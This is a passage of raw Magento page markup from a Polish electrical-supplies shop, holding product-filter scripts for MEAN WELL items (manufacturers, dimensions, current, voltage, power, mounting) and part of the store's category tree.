ROL","count":53,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=PLAST+ROL","is_selected":false},{"label":"FIF","count":47,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=FIF","is_selected":false},{"label":"ZAMEL","count":46,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=ZAMEL","is_selected":false},{"label":"AN-KOM","count":43,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=AN-KOM","is_selected":false},{"label":"SCAME","count":39,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=SCAME","is_selected":false},{"label":"ERKO","count":37,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=ERKO","is_selected":false},{"label":"SIMET","count":37,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=SIMET","is_selected":false},{"label":"ITALUX","count":30,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=ITALUX","is_selected":false},{"label":"PCE","count":30,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=PCE","is_selected":false},{"label":"SPAMEL","count":28,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=SPAMEL","is_selected":false},{"label":"EUC","count":27,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=EUC","is_selected":false},{"label":"MEAN WELL","count":26,"url":"https:\/\/elektroglob.pl\/produkty","is_selected":true},{"label":"ETI POLAM","count":23,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=ETI+POLAM","is_selected":false},{"label":"LEDVANCE","count":21,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=LEDVANCE","is_selected":false},{"label":"SIBA","count":20,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=SIBA","is_selected":false},{"label":"KANLUX","count":15,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=KANLUX","is_selected":false},{"label":"RUMLUX","count":14,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=RUMLUX","is_selected":false},{"label":"V-TAC","count":13,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=V-TAC","is_selected":false},{"label":"WAGO","count":13,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=WAGO","is_selected":false},{"label":"ELMES","count":12,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=ELMES","is_selected":false},{"label":"AMICUS","count":9,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=AMICUS","is_selected":false},{"label":"GETFORT","count":6,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=GETFORT","is_selected":false},{"label":"LVT","count":6,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=LVT","is_selected":false},{"label":"DAHUA","count":5,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=DAHUA","is_selected":false},{"label":"KAJA","count":5,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=KAJA","is_selected":false},{"label":"RAVANSON","count":5,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=RAVANSON","is_selected":false},{"label":"SIGNIFY ","count":4,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=SIGNIFY+","is_selected":false},{"label":"3M","count":3,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=3M","is_selected":false},{"label":"BOSCH","count":3,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=BOSCH","is_selected":false},{"label":"LASKOMEX","count":3,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=LASKOMEX","is_selected":false},{"label":"LEDIN","count":3,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=LEDIN","is_selected":false},{"label":"STEINEL","count":3,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=STEINEL","is_selected":false},{"label":"ELTROX","count":2,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=ELTROX","is_selected":false},{"label":"EMU","count":2,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=EMU","is_selected":false},{"label":"MAESTRO","count":2,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=MAESTRO","is_selected":false},{"label":"NEO","count":2,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=NEO","is_selected":false},{"label":"ORNO ","count":2,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=ORNO+","is_selected":false},{"label":"PLAST-ROL","count":2,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=PLAST-ROL","is_selected":false},{"label":"VOLTENO","count":2,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=VOLTENO","is_selected":false},{"label":"AIRRROXY","count":1,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=AIRRROXY","is_selected":false},{"label":"ECO LIGHT","count":1,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=ECO+LIGHT","is_selected":false},{"label":"HIKVISION","count":1,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=HIKVISION","is_selected":false},{"label":"PHILIPS","count":1,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=PHILIPS","is_selected":false},{"label":"RUM-LUX","count":1,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=RUM-LUX","is_selected":false},{"label":"SIGNIFY","count":1,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name%5B0%5D=MEAN+WELL&manufacturer_name%5B1%5D=SIGNIFY","is_selected":false}]}}}}}
</script>

</div>
                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Waga</div>
                        <div data-role="content" class="filter-options-content"><div class="smile-es-range-slider"
     data-role="range-slider-s10062"
     data-active-range-slider="0"
     data-range-slider-type="s10062"
     >
    <div data-role="from-label"></div>
    <div data-role="to-label"></div>
    <div data-role="slider-bar"></div>
    <div class="actions-toolbar">
        <div data-role="message-box"></div>
    </div>
</div>

<script type="text/x-magento-init">
    { "[data-role=range-slider-s10062]" : { "rangeSlider" : {"minValue":0,"maxValue":3,"currentValue":{"from":0,"to":3},"fieldFormat":{"pattern":"%s","precision":0,"requiredPrecision":0,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":false},"intervals":[{"value":0,"count":15},{"value":1,"count":3},{"value":2,"count":3}],"adaptiveIntervals":[],"showAdaptiveSlider":false,"urlTemplate":"https:\/\/elektroglob.pl\/produkty?manufacturer_name=MEAN+WELL&s10062=<%- from %>-<%- to %>","messageTemplates":{"displayOne":"1 product","displayCount":"<%- count %> products","displayEmpty":"No products in the selected range."}} } }
</script>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Szerokość opakowania</div>
                        <div data-role="content" class="filter-options-content"><div class="smile-es-range-slider"
     data-role="range-slider-s10064"
     data-active-range-slider="0"
     data-range-slider-type="s10064"
     >
    <div data-role="from-label"></div>
    <div data-role="to-label"></div>
    <div data-role="slider-bar"></div>
    <div class="actions-toolbar">
        <div data-role="message-box"></div>
    </div>
</div>

<script type="text/x-magento-init">
    { "[data-role=range-slider-s10064]" : { "rangeSlider" : {"minValue":4,"maxValue":29,"currentValue":{"from":4,"to":29},"fieldFormat":{"pattern":"%s","precision":0,"requiredPrecision":0,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":false},"intervals":[{"value":0,"count":15},{"value":1,"count":3},{"value":2,"count":3}],"adaptiveIntervals":[],"showAdaptiveSlider":false,"urlTemplate":"https:\/\/elektroglob.pl\/produkty?manufacturer_name=MEAN+WELL&s10064=<%- from %>-<%- to %>","messageTemplates":{"displayOne":"1 product","displayCount":"<%- count %> products","displayEmpty":"No products in the selected range."}} } }
</script>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Wysokość opakowania</div>
                        <div data-role="content" class="filter-options-content"><div class="smile-es-range-slider"
     data-role="range-slider-s10065"
     data-active-range-slider="0"
     data-range-slider-type="s10065"
     >
    <div data-role="from-label"></div>
    <div data-role="to-label"></div>
    <div data-role="slider-bar"></div>
    <div class="actions-toolbar">
        <div data-role="message-box"></div>
    </div>
</div>

<script type="text/x-magento-init">
    { "[data-role=range-slider-s10065]" : { "rangeSlider" : {"minValue":3,"maxValue":31,"currentValue":{"from":3,"to":31},"fieldFormat":{"pattern":"%s","precision":0,"requiredPrecision":0,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":false},"intervals":[{"value":0,"count":15},{"value":1,"count":3},{"value":2,"count":3}],"adaptiveIntervals":[],"showAdaptiveSlider":false,"urlTemplate":"https:\/\/elektroglob.pl\/produkty?manufacturer_name=MEAN+WELL&s10065=<%- from %>-<%- to %>","messageTemplates":{"displayOne":"1 product","displayCount":"<%- count %> products","displayEmpty":"No products in the selected range."}} } }
</script>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Głebokość opakowania</div>
                        <div data-role="content" class="filter-options-content"><div class="smile-es-range-slider"
     data-role="range-slider-s10066"
     data-active-range-slider="0"
     data-range-slider-type="s10066"
     >
    <div data-role="from-label"></div>
    <div data-role="to-label"></div>
    <div data-role="slider-bar"></div>
    <div class="actions-toolbar">
        <div data-role="message-box"></div>
    </div>
</div>

<script type="text/x-magento-init">
    { "[data-role=range-slider-s10066]" : { "rangeSlider" : {"minValue":1,"maxValue":21,"currentValue":{"from":1,"to":21},"fieldFormat":{"pattern":"%s","precision":0,"requiredPrecision":0,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":false},"intervals":[{"value":0,"count":15},{"value":1,"count":3},{"value":2,"count":3}],"adaptiveIntervals":[],"showAdaptiveSlider":false,"urlTemplate":"https:\/\/elektroglob.pl\/produkty?manufacturer_name=MEAN+WELL&s10066=<%- from %>-<%- to %>","messageTemplates":{"displayOne":"1 product","displayCount":"<%- count %> products","displayEmpty":"No products in the selected range."}} } }
</script>
</div>
                    </div>
                                                                                                                                                                                                                                <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Natężenie</div>
                        <div data-role="content" class="filter-options-content"><div data-bind="scope: 's10093Filter'">
    <!-- ko template: getTemplate() --> <!-- /ko -->
</div>

<script type="text/x-magento-init">
    {"*" : {"Magento_Ui/js/core/app": {"components": {"s10093Filter": {"component":"Smile_ElasticsuiteCatalog\/js\/attribute-filter","maxSize":6,"displayProductCount":true,"hasMoreItems":false,"displayRelNofollow":"","ajaxLoadUrl":"https:\/\/elektroglob.pl\/catalog\/navigation_filter\/ajax\/id\/15321\/?cat=15321&filterName=s10093&manufacturer_name=MEAN+WELL","items":[{"label":"2A","count":2,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name=MEAN+WELL&s10093=2A","is_selected":false},{"label":"6A","count":2,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name=MEAN+WELL&s10093=6A","is_selected":false},{"label":"10A","count":1,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name=MEAN+WELL&s10093=10A","is_selected":false},{"label":"3A","count":1,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name=MEAN+WELL&s10093=3A","is_selected":false},{"label":"5A","count":1,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name=MEAN+WELL&s10093=5A","is_selected":false}]}}}}}
</script>

</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Napięcie</div>
                        <div data-role="content" class="filter-options-content"><div data-bind="scope: 's10094Filter'">
    <!-- ko template: getTemplate() --> <!-- /ko -->
</div>

<script type="text/x-magento-init">
    {"*" : {"Magento_Ui/js/core/app": {"components": {"s10094Filter": {"component":"Smile_ElasticsuiteCatalog\/js\/attribute-filter","maxSize":5,"displayProductCount":true,"hasMoreItems":false,"displayRelNofollow":"","ajaxLoadUrl":"https:\/\/elektroglob.pl\/catalog\/navigation_filter\/ajax\/id\/15321\/?cat=15321&filterName=s10094&manufacturer_name=MEAN+WELL","items":[{"label":"24V DC","count":11,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name=MEAN+WELL&s10094=24V+DC","is_selected":false},{"label":"12V DC","count":9,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name=MEAN+WELL&s10094=12V+DC","is_selected":false},{"label":"15V DC","count":2,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name=MEAN+WELL&s10094=15V+DC","is_selected":false},{"label":"5V DC","count":1,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name=MEAN+WELL&s10094=5V+DC","is_selected":false}]}}}}}
</script>

</div>
                    </div>
                                                                                                                <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Moc</div>
                        <div data-role="content" class="filter-options-content"><div data-bind="scope: 's10101Filter'">
    <!-- ko template: getTemplate() --> <!-- /ko -->
</div>

<script type="text/x-magento-init">
    {"*" : {"Magento_Ui/js/core/app": {"components": {"s10101Filter": {"component":"Smile_ElasticsuiteCatalog\/js\/attribute-filter","maxSize":5,"displayProductCount":true,"hasMoreItems":false,"displayRelNofollow":"","ajaxLoadUrl":"https:\/\/elektroglob.pl\/catalog\/navigation_filter\/ajax\/id\/15321\/?cat=15321&filterName=s10101&manufacturer_name=MEAN+WELL","items":[{"label":"15W","count":1,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name=MEAN+WELL&s10101=15W","is_selected":false},{"label":"40W","count":1,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name=MEAN+WELL&s10101=40W","is_selected":false},{"label":"42W","count":1,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name=MEAN+WELL&s10101=42W","is_selected":false},{"label":"90W","count":1,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name=MEAN+WELL&s10101=90W","is_selected":false}]}}}}}
</script>

</div>
                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Rodzaj montażu</div>
                        <div data-role="content" class="filter-options-content"><div data-bind="scope: 's10124Filter'">
    <!-- ko template: getTemplate() --> <!-- /ko -->
</div>

<script type="text/x-magento-init">
    {"*" : {"Magento_Ui/js/core/app": {"components": {"s10124Filter": {"component":"Smile_ElasticsuiteCatalog\/js\/attribute-filter","maxSize":5,"displayProductCount":true,"hasMoreItems":false,"displayRelNofollow":"","ajaxLoadUrl":"https:\/\/elektroglob.pl\/catalog\/navigation_filter\/ajax\/id\/15321\/?cat=15321&filterName=s10124&manufacturer_name=MEAN+WELL","items":[{"label":"DIN35","count":13,"url":"https:\/\/elektroglob.pl\/produkty?manufacturer_name=MEAN+WELL&s10124=DIN35","is_selected":false}]}}}}}
</script>

</div>
                    </div>
                                                                                                                                                                        </div>
                        <div class="actions-toolbar">
                <div data-role="message-box"></div>
                <div class="actions-primary">
                    <div class="action primary small selected_filter_button">
                        <span>Zastosuj filtry</span>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div id="category-tree-wrapper">
    <ul class="o-list" style="display:block;">

                    <li class="level0" style="">
                

                    <div id="category15146" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/aparatura-elektryczna"
                   title="Aparatura elektryczna"
                   class="">

                    <span class="tree-categoty-name">Aparatura elektryczna</span> <span
                            class="tree-product-number">(597)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/aparatura-elektryczna/wylaczniki-nadpradowe" title="wyłączniki nadprądowe" class=""><span class="tree-categoty-name">wyłączniki nadprądowe</span> <span class="tree-product-number">(156)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/aparatura-elektryczna/wylaczniki-roznicowopradowe" title="wyłączniki różnicowoprądowe" class=""><span class="tree-categoty-name">wyłączniki różnicowoprądowe</span> <span class="tree-product-number">(49)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/wylaczniki-roznicowopradowe/wylaczniki-roznicowopradowe-jednofazowe" title="wyłączniki różnicowoprądowe jednofazowe" class=""><span class="tree-categoty-name">wyłączniki różnicowoprądowe jednofazowe</span> <span class="tree-product-number">(32)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/wylaczniki-roznicowopradowe/wylaczniki-roznicowopradowe-trojfazowe" title="wyłączniki różnicowoprądowe trójfazowe" class=""><span class="tree-categoty-name">wyłączniki różnicowoprądowe trójfazowe</span> <span class="tree-product-number">(17)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/aparatura-elektryczna/ochronniki" title="ograniczniki przepięć" class=""><span class="tree-categoty-name">ograniczniki przepięć</span> <span class="tree-product-number">(7)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/aparatura-elektryczna/styczniki" title="styczniki" class=""><span class="tree-categoty-name">styczniki</span> <span class="tree-product-number">(22)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/aparatura-elektryczna/transformatory" title="transformatory" class=""><span class="tree-categoty-name">transformatory</span> <span class="tree-product-number">(7)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/aparatura-elektryczna/zasilacze" title="zasilacze" class=""><span class="tree-categoty-name">zasilacze</span> <span class="tree-product-number">(108)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/zasilacze/zasilacze-impulsowe" title="zasilacze impulsowe" class=""><span class="tree-categoty-name">zasilacze impulsowe</span> <span class="tree-product-number">(52)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/zasilacze/zasilacze-led" title="zasilacze LED" class=""><span class="tree-categoty-name">zasilacze LED</span> <span class="tree-product-number">(14)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/zasilacze/zasilacze-na-szyne-din" title="zasilacze na szynę DIN" class=""><span class="tree-categoty-name">zasilacze na szynę DIN</span> <span class="tree-product-number">(20)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/aparatura-elektryczna/rozlaczniki-i-wylaczniki" title="rozłączniki i wyłączniki" class=""><span class="tree-categoty-name">rozłączniki i wyłączniki</span> <span class="tree-product-number">(36)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/rozlaczniki-i-wylaczniki/rozlaczniki-izolacyjne-trojfazowe" title="rozłączniki izolacyjne trójfazowe" class=""><span class="tree-categoty-name">rozłączniki izolacyjne trójfazowe</span> <span class="tree-product-number">(22)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/rozlaczniki-i-wylaczniki/rozlaczniki-izolacyjne-jednofazowe" title="rozłączniki izolacyjne jednofazowe" class=""><span class="tree-categoty-name">rozłączniki izolacyjne jednofazowe</span> <span class="tree-product-number">(8)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki" title="przekaźniki" class=""><span class="tree-categoty-name">przekaźniki</span> <span class="tree-product-number">(99)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/przekazniki-czasowe" title="przekaźniki czasowe" class=""><span class="tree-categoty-name">przekaźniki czasowe</span> <span class="tree-product-number">(13)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/przekazniki-impulsowe" title="przekaźniki impulsowe" class=""><span class="tree-categoty-name">przekaźniki impulsowe</span> <span class="tree-product-number">(2)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/przekazniki-interfejsowe" title="przekaźniki interfejsowe" class=""><span class="tree-categoty-name">przekaźniki interfejsowe</span> <span class="tree-product-number">(7)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/przekazniki-elektromagnetyczne" title="przekaźniki elektromagnetyczne" class=""><span class="tree-categoty-name">przekaźniki elektromagnetyczne</span> <span class="tree-product-number">(40)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/przekazniki-do-nadzoru-napiec" title="przekaźniki do nadzoru napięć" class=""><span class="tree-categoty-name">przekaźniki do nadzoru napięć</span> <span class="tree-product-number">(3)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/gniazda-do-przekaznikow" title="gniazda do przekaźników" class=""><span class="tree-categoty-name">gniazda do przekaźników</span> <span class="tree-product-number">(14)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/przekazniki/lampki-kontrolne" title="lampki kontrolne" class=""><span class="tree-categoty-name">lampki kontrolne</span> <span class="tree-product-number">(6)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/aparatura-elektryczna/wkladki-bezpiecznikowe" title="wkładki bezpiecznikowe" class=""><span class="tree-categoty-name">wkładki bezpiecznikowe</span> <span class="tree-product-number">(88)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/wkladki-bezpiecznikowe/topikowe" title="topikowe" class=""><span class="tree-categoty-name">topikowe</span> <span class="tree-product-number">(88)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/aparatura-elektryczna/elementy-sterowania-i-sygnalizacji" title="elementy sterowania i sygnalizacji" class=""><span class="tree-categoty-name">elementy sterowania i sygnalizacji</span> <span class="tree-product-number">(17)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/elementy-sterowania-i-sygnalizacji/moduly-przekaznikowe" title="moduły przekaźnikowe" class=""><span class="tree-categoty-name">moduły przekaźnikowe</span> <span class="tree-product-number">(8)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/aparatura-elektryczna/elementy-sterowania-i-sygnalizacji/moduly-bezpiecznikowe" title="moduły bezpiecznikowe" class=""><span class="tree-categoty-name">moduły bezpiecznikowe</span> <span class="tree-product-number">(9)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/aparatura-elektryczna/wskazniki" title="wskaźniki" class=""><span class="tree-categoty-name">wskaźniki</span> <span class="tree-product-number">(13)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/aparatura-elektryczna/podstawy-bezpiecznikowe" title="podstawy bezpiecznikowe" class=""><span class="tree-categoty-name">podstawy bezpiecznikowe</span> <span class="tree-product-number">(4)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15159" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/kable-i-przewody"
                   title="Przewody telekomunikacyjne"
                   class="">

                    <span class="tree-categoty-name">Przewody telekomunikacyjne</span> <span
                            class="tree-product-number">(45)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/kable-i-przewody/pozostale" title="przewody HDMI" class=""><span class="tree-categoty-name">przewody HDMI</span> <span class="tree-product-number">(9)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/kable-i-przewody/przewody-utp" title="przewody UTP" class=""><span class="tree-categoty-name">przewody UTP</span> <span class="tree-product-number">(7)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/kable-i-przewody/gniazda-i-wtyczki-do-przewodow" title="gniazda i wtyczki do przewodów" class=""><span class="tree-categoty-name">gniazda i wtyczki do przewodów</span> <span class="tree-product-number">(12)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15167" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/trasy-kablowe"
                   title="Trasy kablowe"
                   class="">

                    <span class="tree-categoty-name">Trasy kablowe</span> <span
                            class="tree-product-number">(105)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/trasy-kablowe/pvc-i-osprzet" title="ramki" class=""><span class="tree-categoty-name">ramki</span> <span class="tree-product-number">(76)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/trasy-kablowe/uchwyty-i-zlaczki" title="łączniki" class=""><span class="tree-categoty-name">łączniki</span> <span class="tree-product-number">(36)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/trasy-kablowe/drabinki-kablowe" title="narożniki" class=""><span class="tree-categoty-name">narożniki</span> <span class="tree-product-number">(21)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/trasy-kablowe/gniazda" title="gniazda" class=""><span class="tree-categoty-name">gniazda</span> <span class="tree-product-number">(10)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/trasy-kablowe/gniazda/m45" title="M45" class=""><span class="tree-categoty-name">M45</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/trasy-kablowe/gniazda/rj45" title="RJ45" class=""><span class="tree-categoty-name">RJ45</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/trasy-kablowe/zakonczenia-zaslepki" title="zakończenia, zaślepki" class=""><span class="tree-categoty-name">zakończenia, zaślepki</span> <span class="tree-product-number">(14)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/trasy-kablowe/uchwyty" title="uchwyty" class=""><span class="tree-categoty-name">uchwyty</span> <span class="tree-product-number">(9)</span></a><span 